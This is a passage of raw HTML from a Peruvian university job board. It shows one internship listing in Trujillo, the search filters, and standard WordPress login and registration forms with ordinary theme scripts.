                            <h3><a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-industrial-ingenieria-de-sistemas/">Practicante de Ingeniería Industrial, Ingeniería de Sistemas</a>
                                <span class="job-date-ago">2 años ago</span>
                            </h3>
                            <div class="job-company">
                                <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&#038;p=15945"><span
                                            class="company-name">Instituto Tecnológico de la Producción</span></a>
                            </div>
                            <div class="job-tools">
						<span class="noo-icon-tool noo-tool-email-job" data-id="17602"
                              data-title="Practicante de Ingeniería Industrial, Ingeniería de Sistemas" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/practicante-de-ingenieria-industrial-ingenieria-de-sistemas/">
							<i class="fa fa-envelope"></i>
						</span>

                                <span class="noo-icon-tool noo-btn-bookmark "
                                      data-job-id="17602"
                                      data-action="noo_bookmark_job"
                                      data-security="28b09ddf74">
							<i class="fa fa-heart"></i>
						</span>

                                <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
                                    <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-industrial-ingenieria-de-sistemas%2F&amp;t=Practicante+de+Ingenier%C3%ADa+Industrial%2C+Ingenier%C3%ADa+de+Sistemas','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Practicante+de+Ingenier%C3%ADa+Industrial%2C+Ingenier%C3%ADa+de+Sistemas&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-industrial-ingenieria-de-sistemas%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fpracticante-de-ingenieria-industrial-ingenieria-de-sistemas%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>						</span>

                            </div>
                            <div class="job-meta">
                                <p class="content-meta">
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Instituto Tecnológico de la Producción</span></span>
<span class="job-type" employmentType="Practicas"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/practicas/" style="color: "><i class="fa fa-bookmark"></i>Practicas</a></span>
<span class="hidden"  employmentType="Practicas">Practicas</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2024-01-11T10:49:11-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2024-01-11
</span>
<span>
 - 2024-01-23
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2024-01-23</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 1,025.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 1,025.00 soles</span>
<span class="hidden" itemprop="validThrough">2024-01-23</span>                            </div>
                        </div>

                        
                            <div class="show-quick-view">
                                <a title="Vista rápida" href="#"
                                   class="btn-quick-view btn-quick-view-popup"
                                   data-id="17602"
                                   data-security="82ce530253"></a>
                            </div>

                                            </div>


                </div>

                
                    </div>
            </div>

    
    <div class="pagination list-center"><a class="prev page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=2"><i class="fa fa-long-arrow-left"></i></a>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=1">1</a>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=2">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=4">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=90">90</a>
<a class="next page-numbers" href="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=4"><i class="fa fa-long-arrow-right"></i></a></div>

					
				</div> <!-- /.main -->
				
<div class=" noo-sidebar col-md-4 hidden-print">
	<div class="noo-sidebar-wrap">
		<div id="noo_advanced_job_search_widget-2" class="widget widget_noo_advanced_job_search_widget"><h4 class="widget-title">Buscar:</h4>        <form id="697790a49d1b9_form" method="get" class="widget-advanced-search"
              action="https://oportunidadeslaborales.uladech.edu.pe/">
            <style type="text/css">
                .widget-advanced-search ul li:first-child, .widget-advanced-search ol li:first-child {
                    padding-top: 6px;
                }
            </style>
			                <div class="form-group">
                    <label class="sr-only"
                           for="697790a49d1b9_search-keyword">Palabra clave</label>
                    <input type="text" class="form-control" id="697790a49d1b9_search-keyword" name="s"
                           placeholder="Palabra clave"
                           value="sistemas"/>
                </div>
			        <div class="form-group" data-placeholder="Todos  Tipo de oferta">
            <label for="search-type" class="control-label">
                Tipo de oferta            </label>
            <div class="advance-search-form-control">
                <select  name='type' id='noo-field-job_type' class='form-control noo-select form-control-chosen'>
	<option value='' selected='selected'>Todos  Tipo de oferta</option>
	<option class="level-0" value="contrato">Contrato</option>
	<option class="level-0" value="contrato-a-plazo-fijo-tiempo-parcial">Contrato a Plazo Fijo &#8211; Tiempo Parcial</option>
	<option class="level-0" value="practicas">Practicas</option>
	<option class="level-0" value="full-time">Tiempo completo</option>
	<option class="level-0" value="freelance">Tiempo libre</option>
	<option class="level-0" value="part-time">Tiempo parcial</option>
</select>
            </div>
        </div>
                <div class="form-group" data-placeholder="Todos  Categoría de oferta">
            <label for="search-category" class="control-label">
                Categoría de oferta            </label>
            <div class="advance-search-form-control">
                <select multiple  name='category[]' id='noo-field-job_category' class='form-control noo-select form-control-chosen'>
	<option class="level-0" value="administracion">Administración</option>
	<option class="level-0" value="arquitectura">Arquitectura</option>
	<option class="level-0" value="biologia">Biología</option>
	<option class="level-0" value="ciencias-biologicas">Ciencias Biológicas</option>
	<option class="level-0" value="ciencias-de-la-comunicacion">Ciencias de la comunicación</option>
	<option class="level-0" value="contabilidad">Contabilidad</option>
	<option class="level-0" value="derecho">Derecho</option>
	<option class="level-0" value="economia">Economia</option>
	<option class="level-0" value="educacion">Educación</option>
	<option class="level-0" value="enfermeria">Enfermería</option>
	<option class="level-0" value="farmacia-y-bioquimica">Farmacia y Bioquímica</option>
	<option class="level-0" value="ing-ambiental">Ing. Ambiental</option>
	<option class="level-0" value="ing-forestal">Ing. Forestal</option>
	<option class="level-0" value="ingenieria-civil">Ingeniería Civil</option>
	<option class="level-0" value="ingenieria-de-sistemas">Ingeniería de Sistemas</option>
	<option class="level-0" value="ingenieria-electrica">Ingeniería Electrica</option>
	<option class="level-0" value="ingenieria-mecanica-electrica">Ingeniería Mecanica Electrica</option>
	<option class="level-0" value="medicina-veterinaria">Medicina Veterinaria</option>
	<option class="level-0" value="medico-cirujano">Medico Cirujano</option>
	<option class="level-0" value="nutricion">Nutrición</option>
	<option class="level-0" value="obstetricia">Obstetricia</option>
	<option class="level-0" value="odontologia">Odontología</option>
	<option class="level-0" value="otros">Otros</option>
	<option class="level-0" value="periodismo">Periodismo</option>
	<option class="level-0" value="psicologia">Psicología</option>
	<option class="level-0" value="tecnologia-medica">Tecnología Médica</option>
	<option class="level-0" value="trabajo-social">Trabajo Social</option>
	<option class="level-0" value="turismo">Turismo</option>
	<option class="level-0" value="turismo-y-hoteleria">Turismo y Hoteleria</option>
</select>
            </div>
        </div>
                    <input type="hidden" name="post_type" value="noo_job"/>
			                <input type="hidden" name="action" value="live_search"/>
				<input type="hidden" id="live-search-nonce" name="live-search-nonce" value="acb82ba7ab" /><input type="hidden" name="_wp_http_referer" value="/jobs/?post_type=noo_job&#038;s=sistemas&#038;display=grid&#038;paged=3" />									        </form>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                $("#697790a49d1b9_form .reset-search").click(function (e) {
                    e.preventDefault();

                    console.log('clicked');
                    var $form = $("#697790a49d1b9_form");
                    $form.get(0).reset();
                    // $form.find(".noo-select.form-control-chosen").val('').trigger("chosen:updated");
                    $form.find(".form-control").val('');
                    $form.find(":input").not(':button, :submit, :reset, :hidden').change();
                    $('select.form-control').multiselect('refresh');
                    return false;
                });
            });
        </script>
		            <script type="text/javascript">
                jQuery(document).ready(function ($) {
                    var container = $(".noo-main > .jobs");
                    if (container.length) {
                        $("#697790a49d1b9_form").on("change", function (event) {
                            event.preventDefault();
                            var $form = $("#697790a49d1b9_form .form-control");
                            var data = $(this).serialize();
                            history.pushState(null, null, "?" + $form.serialize());
                            $.ajax({
                                url: "https://oportunidadeslaborales.uladech.edu.pe/wp-admin/admin-ajax.php",
                                data: data
                            })
                                .done(function (data) {
                                    if (data !== "-1") {
                                        $(".noo-main").html(data);
                                        if ($('[data-paginate="loadmore"]').find(".loadmore-action").length) {
                                            $('[data-paginate="loadmore"]').each(function () {
                                                var $this = $(this);
                                                $this.nooLoadmore({
                                                    navSelector: $this.find("div.pagination"),
                                                    nextSelector: $this.find("div.pagination a.next"),
                                                    itemSelector: "article.loadmore-item",
                                                    finishedMsg: "Todas las ofertas visibles"
                                                });
                                            });
                                        }
                                    } else {
                                        location.reload();
                                    }
                                })
                                .fail(function () {

                                })
                        });
                    }
                    $("#697790a49d1b9_form").submit(function () {
                        $(this).find("input[name='action']").remove();
                        $(this).find("input[name='_wp_http_referer']").remove();
                        $(this).find("input[name='live-search-nonce']").remove();

                        return true;
                    });
                });
            </script>
		</div>	</div>
</div>
 
			</div><!--/.row-->
		</div><!--/.container-boxed-->
	</div><!--/.container-wrap-->


    <div class="colophon wigetized hidden-print">
        <div class="container-boxed max">
            <div class="row">
                <div class="col-sm-4"></div><div class="col-sm-4"></div><div class="col-sm-4"></div>            </div> <!-- /.row -->

            <div class="container">
                <div class="footer-bottom">
                    <div class="sixteen columns">
                        <ul class="social-icons">
                            <li><a target="_blank" class="facebook" title="Facebook" href="#"><i
                                            class="fa fa-facebook"></i></a></li>
                            <li><a target="_blank" class="twitter" title="Twitter" href="#"><i class="fa fa-twitter"></i></a>
                            </li>
                            <li><a target="_blank" class="gplus" title="GooglePlus" href="#"><i class="fa fa-google-plus"></i></a>
                            </li>
                            <li><a target="_blank" class="linkedin" title="LinkdedIn" href="#"><i
                                            class="fa fa-linkedin"></i></a></li>
                        </ul>

                    </div>
                </div>
            </div>
        </div> <!-- /.container-boxed -->
    </div> <!-- /.colophon.wigetized -->


	<footer class="colophon site-info">
		<div class="container-full">
			<div class="footer-more">
				<div class="container-boxed">
					<div class="row">
						<div class="col-md-12">
													<div class="noo-bottom-bar-content">
								Copyright © 2020 Oportunidades Laborales. ULADECH Católica. División de Sistemas - Coordinación de Tecnología Web							</div>
												</div>
					</div>
				</div>
			</div>
		</div> <!-- /.container-boxed -->
	</footer> <!-- /.colophon.site-info -->
</div> <!-- /#top.site -->
<a href="#" class="go-to-top hidden-print"><i class="fa fa-angle-up"></i></a><div id="modalSendEmailJob" class="modal fade" tabindex="-1"
     role="dialog"
     aria-hidden="true">
	<div class="modal-dialog modal-md">
		<div class="modal-content noo-form-email-job-wrap">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
						aria-hidden="true">&times;</span></button>
				<h4 class="modal-title text-center">
					Send to a friend				</h4>
			</div>
			<div class="modal-body">
				<form>
					<div class="row">
						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_name">Your full name</label>
								<input type="text" class="form-control" id="friend_name" name="friend_name"
								       placeholder="Enter your full name">
							</div>
						</div>

						<div class="col-sm-6">
							<div class="form-group">
								<label
									for="friend_email">Your friend email</label>
								<input type="email" class="form-control" id="friend_email" name="friend_email"
								       placeholder="Enter email address.">
							</div>
						</div>
					</div>

					<div class="form-group">
						<label for="email_content">Contenido</label>
						<textarea class="form-control" name="email_content" id="noo_form_email_content" rows="4"></textarea>
					</div>


					<input type="hidden" name="job_id" id="noo_form_job_id" value="0"/>

					<div class="form-group">
						<p class="help-block noo-job-mail-notice"></p>
					</div>

				</form>
			</div>

			<div class="modal-footer">
				<button type="submit"
				        class="btn btn-primary noo-btn noo-btn-send-job-email">Send</button>
			</div>

		</div>
	</div>
</div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="vendor-chosen-js-extra">
/* <![CDATA[ */
var noo_chosen = {"multiple_text":"Seleccionar opciones","single_text":"Seleccione una opcion","no_result_text":"No hay resultados coincidentes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/chosen/chosen.jquery.min.js" id="vendor-chosen-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery.touchSwipe.min.js" id="vendor-touchSwipe-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap.min.js" id="vendor-bootstrap-js"></script>
<script type="text/javascript" id="vendor-bootstrap-multiselect-js-extra">
/* <![CDATA[ */
var Noo_BMS = {"nonSelectedText":"Select some options"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-multiselect/bootstrap-multiselect.js" id="vendor-bootstrap-multiselect-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/hoverIntent-r7.min.js" id="vendor-hoverIntent-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/superfish-1.7.4.min.js" id="vendor-superfish-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jplayer/jplayer-2.5.0.min.js" id="vendor-jplayer-js"></script>
<script type="text/javascript" id="noo-script-js-extra">
/* <![CDATA[ */
var nooL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","home_url":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/","is_blog":"false","is_archive":"false","is_single":"false","is_companies":"false","is_jobs":"true","is_job":"false","is_resumes":"false","is_resume":"false","is_shop":"false","is_product":"false","marker_icon":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/assets\/images\/map-marker.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/noo.min.js" id="noo-script-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/jquery-validate/jquery.validate.min.js" id="vendor-jquery-validate-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/jquery.blockUI.min.js" id="noo-blockUI-js"></script>
<script type="text/javascript" id="noo-member-js-extra">
/* <![CDATA[ */
var nooMemberL10n = {"ajax_security":"e58aabf993","is_logged":"","ajax_url":"\/wp-admin\/admin-ajax.php","confirm_not_agree_term":"Confirmar el acuerdo con las normas de uso","confirm_delete":"\u00bfEst\u00e1 seguro que desea eliminar esta oferta?","loadingmessage":"<i class=\"fa fa-spinner fa-spin\"><\/i> Enviando informaci\u00f3n, por favor espere ..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js" id="noo-member-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/owl.carousel.min.js" id="vendor-carousel-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1" id="custom-oportunidades-js-js"></script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/ubigeo.js?ver=1" id="ubigeo-js-js"></script>
<script type="text/javascript" id="vendor-bootstrap-wysihtml5-js-extra">
/* <![CDATA[ */
var wysihtml5L10n = {"normal":"Texto normal","h1":"T\u00edtulo 1","h2":"T\u00edtulo 2","h3":"T\u00edtulo 3","h4":"T\u00edtulo 4","h5":"T\u00edtulo 5","h6":"T\u00edtulo 6","bold":"Bold","italic":"Italic","underline":"Subrayar","small":"Small","unordered":"Unordered list","ordered":"Ordered list","outdent":"Outdent","indent":"Indent","align_left":"Align Left","align_right":"Align Right","align_center":"Align Center","align_justify":"Align Justify","insert_link":"Insertar link","cancel":"Cancelar","target":"Open link in a new window","insert_image":"Insertar imagen","edit_html":"Edit HTML","black":"Black","silver":"Silver","gray":"Grey","maroon":"Maroon","red":"Red","purple":"Purple","green":"Green","olive":"Olive","navy":"Navy","blue":"Blue","orange":"Orange","stylesheet_rtl":"https:\/\/oportunidadeslaborales.uladech.edu.pe\/wp-content\/themes\/noo-jobmonster\/framework\/vendor\/bootstrap-wysihtml5\/stylesheet.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/bootstrap-wysihtml5/bootstrap3-wysihtml5.custom.min.js" id="vendor-bootstrap-wysihtml5-js"></script>
<script type="text/javascript" id="vendor-datetimepicker-js-extra">
/* <![CDATA[ */
var datetime = {"lang":"es","rtl":"","January":"Enero","February":"Febrero","March":"Marzo","April":"Abril","May":"Mayo","June":"Junio","July":"Julio","August":"Agusto","September":"Septiembre","October":"Octubre","November":"Noviembre","December":"Diciembre","Sunday":"Domingo","Monday":"Lunes","Tuesday":"Martes","Wednesday":"Mi\u00e9rcoles","Thursday":"Jueves","Friday":"Viernes","Saturday":"Sabado"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/framework/vendor/datetimepicker/jquery.datetimepicker.js" id="vendor-datetimepicker-js"></script>
<script type="text/javascript" id="noo-job-js-extra">
/* <![CDATA[ */
var nooJobL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_finishedMsg":"Todas las ofertas visibles","validate_messages":{"required":"Esta informaci\u00f3n es obligatoria","remote":"Por favor arregla este campo.","email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","url":"Por favor introduzca un URL v\u00e1lido.","date":"Por favor introduzca una fecha valida.","dateISO":"Ingrese una fecha v\u00e1lida (ISO).","number":"Por favor ingrese un n\u00famero valido.","digits":"Por favor ingrese solo d\u00edgitos.","creditcard":"Por favor, introduzca un n\u00famero de tarjeta de cr\u00e9dito v\u00e1lida.","equalTo":"Por favor, introduzca el mismo valor de nuevo.","maxlength":"Please enter no more than {0} characters.","minlength":"Please enter at least {0} characters.","rangelength":"Please enter a value between {0} and {1} characters long.","range":"Please enter a value between {0} and {1}.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","chosen":"Por favor elija una opci\u00f3n","uploadimage":"Seleccione un archivo de imagen","extension":"Cargue una extensi\u00f3n de archivo v\u00e1lida."},"date_format":"Y-m-d","file_exts":"pdf|doc|docx"};
/* ]]> */
</script>
<script type="text/javascript" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/job.min.js" id="noo-job-js"></script>
		<div class="memberModalLogin modal fade" tabindex="-1" role="dialog" aria-labelledby="697790a49e3dd_memberModalLoginLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="697790a49e3dd_memberModalLoginLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        
<form method="POST" style="max-width: 600px; margin: auto" class="noo-ajax-login-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&redirect_to=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%3Fpost_type%3Dnoo_job%26%23038%3Blogged_in%3D1%23038%3Bs%3Dsistemas%26%23038%3Bdisplay%3Dgrid%26%23038%3Bpaged%3D3">
    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">


        <strong>Estimado Usuario:</strong><br>
        Para postular, debes iniciar sesión utilizando tus credenciales del <strong>ERP University</strong>. Sino no lo recuerdas, comunícate con el Centro de Atención al Usuario haciendo clic <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">aquí</a>.

    </div>
	<div style="display: none">
		<input type="hidden" name="action" value="noo_ajax_login">
		<input type="hidden" class="security" name="security" value="c1232a23e6" />
	</div>
	<div class="form-group text-center noo-ajax-result" style="display: none"></div>
		
	<div class="form-group row required-field">
		<label for="697790a49e3f6_log" class="col-sm-3 control-label">
							Nombre de usuario					</label>
		<div class="col-sm-9">
			<input type="text" class="log form-control" id="697790a49e3f6_log" name="log" required value="" placeholder="Nombre de usuario">
		</div>
	</div>
	<div class="form-group row required-field">
		<label for="697790a49e3f6_pwd" class="col-sm-3 control-label">Contraseña</label>
		<div class="col-sm-9">
			<input type="password" id="697790a49e3f6_pwd" class="pwd form-control" required value="" name="pwd" placeholder="Contraseña">
		</div>
	</div>

	
	<div class="form-group row">
	    <div class="col-sm-9 col-sm-offset-3">
	    	<div class="checkbox">
	    		<div class="form-control-flat"><label class="checkbox"><input type="checkbox" id="697790a49e3f6_rememberme" class="rememberme" name="rememberme"  value="forever"><i></i> Recordarme</label></div>
		    </div>
		</div>
	</div>
	<div class="form-actions form-group text-center">
	 		 		<input type="hidden" class="redirect_to" name="redirect_to" value="https://oportunidadeslaborales.uladech.edu.pe/jobs?post_type=noo_job&#038;logged_in=1#038;s=sistemas&#038;display=grid&#038;paged=3" />
	 		 	<button type="submit" class="btn btn-primary">Acceder</button>
	 	<div class="login-form-links">
	 		<span><a href="https://erp.uladech.edu.pe/recuperapass.php"><i class="fa fa-question-circle"></i> ¿Has olvidado la contraseña?</a></span>
	 			 		<span>¿Todavía no tienes una cuenta de usuario registrada? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login&mode=register" class="member-register-link" >Registra tu cuenta gratis ahora <i class="fa fa-long-arrow-right"></i></a></span>
	 			 	</div>
	 </div>
	 </form>				      </div>
				</div>
			</div>
		</div>
				<div class="memberModalRegister modal fade" tabindex="-1" role="dialog" aria-labelledby="697790a49e4df_memberModalRegisterLabel" aria-hidden="true">
			<div class="modal-dialog modal-member">
		    	<div class="modal-content">
					<div class="modal-header">
				        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				        <h4 class="modal-title" id="697790a49e4df_memberModalRegisterLabel">Acceder</h4>
				     </div>
				      <div class="modal-body">
				        

    <div class="tabs">
        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-1" name="tab-group-1" checked>
            <label class="tab-label" for="tab-1">Personas <i class="fa fa-user"></i> </label>

            <div class="tab-panel">
                <div class="tab-content">
                    <div class="alert alert-info" style="font-size: 13px; line-height: 18px;">
                        <strong><em>Importante:</em></strong> Si eres un alumno o egresado de la universidad recuerda que puedes
                            ingresar con tu código de estudiante. Sino lo recuerdas u olvidastes tu contraseña,
                            puedes comunicarte con nuestro canal de ayuda, accediendo desde <a href="https://www.uladech.edu.pe/servicedesk/" style="color: #990000;" target="_blank">AQUÍ</a>
                    </div>

                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="8525c91351" />
                            <input type="hidden" class="user_role" name="user_role" value="candidate" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="697790a49e500_user_login" class="col-sm-3 control-label">DNI (sera usado como nombre de usuario)</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="697790a49e500_user_login" name="user_login" required placeholder="DNI (sera usado como nombre de usuario)">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="697790a49e500_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="697790a49e500_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="697790a49e500_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="697790a49e500_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="697790a49e500_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="697790a49e500_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>

        <div class="tab">
            <input class="tab-radio" type="radio" id="tab-2" name="tab-group-1">
            <label class="tab-label" for="tab-2">Organizaciones <i class="fa fa-building"></i></label>

            <div class="tab-panel">
                <div class="tab-content">
                    <form class="noo-ajax-register-form form-horizontal" action="https://oportunidadeslaborales.uladech.edu.pe/miembro/" method="post" id="registerform">
                        <div style="display: none">
                            <input type="hidden" class="redirect_to" name="redirect_to" value="" />
                            <input type="hidden" name="action" value="noo_ajax_register">
                            <input type="hidden" class="security" name="security" value="8525c91351" />
                            <input type="hidden" class="user_role" name="user_role" value="employer" />
                        </div>
                        <div class="form-group text-center noo-ajax-result" style="display: none"></div>
                                                                            <div class="form-group row user_login_container required-field">
                                <label for="697790a49e500_user_login" class="col-sm-3 control-label">Nombre de usuario</label>
                                <div class="col-sm-9">
                                    <input type="text" class="user_login form-control" id="697790a49e500_user_login" name="user_login" required placeholder="Nombre de usuario">
                                </div>
                            </div>
                                                <div class="form-group row required-field">
                            <label for="697790a49e500_user_email" class="col-sm-3 control-label">Email</label>
                            <div class="col-sm-9">
                                <input type="email" class="user_email form-control" id="697790a49e500_user_email"  name="user_email" required placeholder="Email">
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="697790a49e500_user_password" class="col-sm-3 control-label">Contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="697790a49e500_user_password" class="user_password form-control" required value="" name="user_password" placeholder="Contraseña">
                                    </div>
                                </div>
                            </div>
                            <div class="col-sm-6">
                                <div class="form-group row required-field">
                                    <label for="697790a49e500_cuser_password" class="col-sm-3 control-label">Volver a introducir nueva contraseña</label>
                                    <div class="col-sm-12">
                                        <input type="password" id="697790a49e500_cuser_password" class="cuser_password form-control" required value="" name="cuser_password" placeholder="Repetir contraseña">
                                    </div>
                                </div>
                            </div>
                        </div>
                        		<div class="form-group row noo-recaptcha">
			<div class="col-sm-3">
			</div>
			<div class="col-sm-8">
				<div class="g-recaptcha" data-sitekey="6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw"></div>
			</div>
		</div>
	                        <div class="form-group text-center">
                                                        <button type="submit" class="btn btn-primary">Registrarse</button>
                        </div>
                                            </form>
                </div>
            </div>
        </div>


    </div>


    <div class="login-form-links">
        <span>¿Ya tienes una cuenta? <a href="https://oportunidadeslaborales.uladech.edu.pe/miembro/?action=login" class="member-login-link" >Inicia sesión ahora <i class="fa fa-long-arrow-right"></i></a></span>
    </div>
				      </div>
				</div>
			</div>
		</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yeam2dpd16pf
body_size: 49545
content:
